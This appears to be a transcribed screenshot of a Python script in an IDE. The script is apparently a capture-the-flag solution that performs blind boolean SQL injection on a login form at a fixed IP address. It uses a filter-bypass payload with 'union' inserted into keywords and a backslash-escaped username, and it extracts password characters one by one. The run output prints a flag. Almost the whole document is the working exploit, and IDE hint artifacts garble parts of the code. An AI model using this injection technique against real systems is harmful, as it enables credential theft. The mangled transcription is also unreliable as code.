 1 # coding: utf-8
2 import requests
3
4 url = 'http://59.62.61.30:49009/'
5
6 sess = requests.session()
7 payload = 'or if(((selunionect asunioncii(suunionbstring(group_counionncat(password),FUZ2Z,1))from user)=FUZZ), 1, 0)  # '
8 post_data = {
9     'username': 'admin\\',
10     'password': '',
11     'login': '1'
12 }
13 for l in range(1, 50):
14     for i in range(33, 128):
15         post_data['password'] = payload.replace( __old: 'FUZZ', str(i)).replace( __old: 'FUZ2Z', str(l))
16         resp = sess.post(url, data=post_data)
17         if '登陆成功' in resp.text:
3 4
运行 test1
D:\Python\python.exe D:\Pycharm1\test1.py
flag{d1bc6ccc-1564-4ddf-9afd-e99c3f8b6e6a}done